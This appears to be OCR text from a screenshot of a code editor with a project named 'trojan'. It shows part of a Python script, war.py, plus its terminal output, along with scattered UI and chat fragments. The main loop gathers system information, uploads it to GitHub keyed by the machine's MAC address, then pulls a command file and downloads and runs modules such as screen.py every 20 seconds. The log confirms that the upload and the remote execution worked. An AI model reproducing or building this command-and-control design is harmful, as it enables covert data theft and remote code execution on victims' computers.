 File Edit Selection ··· trojan
EXPLORER ···
TROJAN
00-ff-90-2a-61-01-screensh...
00-ff-90-2a-61-01.txt
config.json
info.py
screen.py
war.json
war.py
OUTLINE
TIMELINE
info.py screenshotmodule.py screenshot_10.png war.py
war.py > ...
207 def main():
211 # Step 1: Get and upload system info
212 system_info = get_system_info()
213 file_path, mac_address = save_system_info_to_file(system_info)
214 upload_file_to_github(file_path, mac_address)
215
216 # Step 2: Pull war.json from GitHub
217 if pull_file_from_github(WAR_FILE_PATH):
218 # Step 3: Process war.json
219 check_matching_files_and_pull_modules(WAR_FILE_PATH)
220 else:
221 print("Error: Failed to pull 'war.json'. Exiting.")
222
223 if __name__ == "__main__":
224 while True:
225 main()
226 time.sleep(20)
227
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
File "C:\Users\jonas\AppData\Local\Programs\Python\Python312\Lib\subprocess.py", line 1628, in
_communicate
self.stdout_thread.join(self._remaining_time(endtime))
File "C:\Users\jonas\AppData\Local\Programs\Python\Python312\Lib\threading.py", line 1149, in
join
self._wait_for_tstate_lock()
File "C:\Users\jonas\AppData\Local\Programs\Python\Python312\Lib\threading.py", line 1169, in
_wait_for_tstate_lock
if lock.acquire(block, timeout):
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\war.py
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
Match found! The following file(s) match the MAC address:
- 00-ff-90-2a-61-01.txt
Pulling modules from GitHub and running them...
Attempting to download: screen.py
Downloaded script: screen.py
Running script: screen.py
0 0 0 Ln 226, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.7 64-bit Go Live
8
All Bookmarks
Zoeken
regio Automatisch
LEDEN—3
BHEET
Thomas Shelbek
DakPan
ains geband op github dus yeh
amens
herexamens hebt
cQVeihmIxryq3K6prI
Shelbek, BHEET
GIF
Add file
c8c1922 · 8 minutes ago History
Last commit date
3 weeks ago
last month
last month
8 minutes ago
2
ENG
18:44
10/01/2025